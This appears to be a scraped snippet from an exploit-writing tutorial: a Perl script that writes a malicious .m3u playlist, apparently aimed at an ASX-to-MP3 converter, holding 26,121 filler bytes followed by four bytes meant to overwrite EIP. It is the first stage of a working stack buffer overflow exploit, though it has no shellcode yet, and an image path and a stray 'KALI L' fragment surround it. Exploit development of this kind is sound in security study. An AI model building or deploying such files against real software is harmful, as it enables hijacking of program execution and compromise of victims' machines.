 #!/usr/bin/perl
my $buffsize = 50000; # sets buffer size for consistent sized payload
my $junk = "\x41" x 26121; # offset to eip overwrite
my $eip = "\x42" x 4; # overwrite eip
my $sploit = $junk.$eip; # build the exploit portion of the buffer
my $fill = "\x43" x ($buffsize - length($sploit)); # fill the remainder of the buffer
my $buffer = $sploit.$fill; # build the final buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";
KALI L